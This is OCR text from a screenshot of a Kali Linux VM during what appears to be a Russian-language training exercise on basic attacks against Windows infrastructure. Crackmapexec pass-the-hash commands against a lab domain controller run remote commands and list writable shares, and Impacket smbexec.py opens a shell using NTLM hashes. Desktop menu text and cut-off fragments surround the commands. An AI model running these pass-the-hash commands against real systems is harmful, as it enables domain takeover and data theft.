 us
00:14
11/01/2025
trfish
Search...
Модуль 2. OS Linux basic (
paul-nameless/tg: termina
Практическая работа №6
e7-85c2-e0c4516e78cf
Практическая работа №6.1 Базовые атаки на Windows-инфраструктуру.
YONOTE
Favorites
All Applications
Development
Education
Games
Graphics
Internet
Multimedia
Office
Settings
System
Utilities
Firefox
Thunderbird
Telegram
Discord
Discover
Dolphin
Obsidian
Steam
Code
Konsole
System Settings
KDE Partition Manager
VirtualBox
VMware
PolyMC
Applications
Places
Sleep
Hibernate
Restart
Shut Down
kali [Running] - Oracle VirtualBox
1 2 3 4
9:13
kali@kali: ~
Applications
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.10.200 -u Administrator -H 1848fba063e58b6bfe8f1ba0dccf3b0a -x whoami
SMB 192.168.10.200 445 DC1 [*] Windows Server 2016 Standard 14393 x64 (name:DC1) (domain:brustovsk.local) (signing:True) (SMBv1:Tru
SMB 192.168.10.200 445 DC1 [+] brustovsk.local\Administrator:1848fba063e58b6bfe8f1ba0dccf3b0a (Pwn3d!)
SMB 192.168.10.200 445 DC1 [+] Executed command
SMB 192.168.10.200 445 DC1 brustovsk\administrator
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.10.200 -u Administrator -H 1848fba063e58b6bfe8f1ba0dccf3b0a --shares
SMB 192.168.10.200 445 DC1 [*] Windows Server 2016 Standard 14393 x64 (name:DC1) (domain:brustovsk.local) (signing:True) (SMBv1:Tru
SMB 192.168.10.200 445 DC1 [+] brustovsk.local\Administrator:1848fba063e58b6bfe8f1ba0dccf3b0a (Pwn3d!)
SMB 192.168.10.200 445 DC1 [+] Enumerated shares
SMB 192.168.10.200 445 DC1 Share Permissions Remark
SMB 192.168.10.200 445 DC1 ----- ----------- ------
SMB 192.168.10.200 445 DC1 ADMIN$ READ,WRITE Remote Admin
SMB 192.168.10.200 445 DC1 all_share READ,WRITE
SMB 192.168.10.200 445 DC1 brustovsk-dfs READ,WRITE
SMB 192.168.10.200 445 DC1 Buhg$ READ,WRITE
SMB 192.168.10.200 445 DC1 C$ READ,WRITE Default share
SMB 192.168.10.200 445 DC1 HR$ READ,WRITE
SMB 192.168.10.200 445 DC1 IPC$ Remote IPC
SMB 192.168.10.200 445 DC1 NETLOGON READ,WRITE Logon server share
SMB 192.168.10.200 445 DC1 Progr$ READ,WRITE
SMB 192.168.10.200 445 DC1 Sysadmins$ READ,WRITE
SMB 192.168.10.200 445 DC1 SYSVOL READ Logon server share
SMB 192.168.10.200 445 DC1 VIP$ READ,WRITE
┌──(kali㉿kali)-[~]
└─$
Home
Можно п
crackm
А ещё в i
удаленно
pytho
aad3b
• где
• adi
• 192
• has
• пос
Вот так п
File Actions Edit View Help
┌──(root㉿kali)-[~/impacket/examples]
└─# python3 smbexec.py PT/administrator@192.168.10.200 -hashes aad3b435b51404eeaad3b435b51404
ee:05df2fd1109e3d3b60f110965f6af128
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute